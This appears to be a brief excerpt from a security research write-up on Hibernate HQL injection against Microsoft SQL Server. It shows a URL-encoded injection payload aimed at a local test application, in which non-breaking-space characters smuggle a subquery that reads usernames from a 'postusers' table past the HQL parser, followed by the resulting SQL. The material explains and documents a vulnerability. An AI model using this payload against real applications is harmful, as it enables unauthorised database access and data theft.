 Microsoft SQL Server DBMS
 Navigate to URL
http://127.0.0.1:8080/app/dummy%27%20or%201%3CLEN%28%C2%A0%28select%C2%A0top%C2%A01%C2%A0una
me%C2%A0from%C2%A0postusers%29%29%20or%20%2731%27=%27143999
 HQL query
SELECT p FROM pl.btbw.persistent.Post p where p.name='dummy' or 1<LEN([U+00A0](
select[U+00A0]top[U+00A0]1[U+00A0]uname[U+00A0]from[U+00A0]postusers)) or '31'='143999'
Hibernate sees here two function calls: Len and [U+00A0]
Identifier select[U+00A0]top[U+00A0]1[U+00A0]uname[U+00A0]from[U+00A0]postusers is passed as function argument
 Resulting SQL query
select post0_.id as id1_0_, post0_.name as name2_0_ from post post0_ where post0_.name='dummy' or
1<len([U+00A0](select[U+00A0]top[U+00A0]1[U+00A0]uname[U+00A0]from[U+00A0]postusers)) or '31'='143999'
 